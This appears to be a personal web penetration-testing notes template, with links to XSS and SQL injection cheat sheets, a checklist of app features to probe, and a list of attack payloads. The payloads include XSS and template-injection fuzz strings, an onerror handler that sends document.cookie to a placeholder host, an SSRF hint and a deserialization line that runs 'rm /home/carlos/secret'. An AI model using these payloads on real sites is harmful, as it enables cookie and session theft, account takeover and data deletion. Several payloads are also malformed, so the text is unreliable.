 Template V5.6
Reference Links
Cyber chef
Edra xss Best for the XSS
Cross-Site Scripting (XSS) Cheat Sheet
SQL Injection Cheat Sheet
Your Cheat sheet HERE
Eliminator template Here
Payloads
SSRF → locahost on port 6566
HTML
${{<[%'"}}%\]>
<>\"/'&;=(){}[]+-!#%`
<img src=x onerror=${{7*7}}>
<img src=x onerror=alert(0)>
<img src=x onerror=fetch('TODO')>
<img src=x onerror=document.location='TODO'?c='+document.cookie>
/?_proto__proto__=transport_url:data: CommonsCollections4 'rm /home/carlos/secret' | base64
<>\'\"<script>{{7*7}}$(alert(1)}"-prompt(69)-"fuzzer
APP 1
User - TODO Access any user account
features 🏹:
Forgot Password ?
Search Bar ?
Login function ?
Comment Blog ?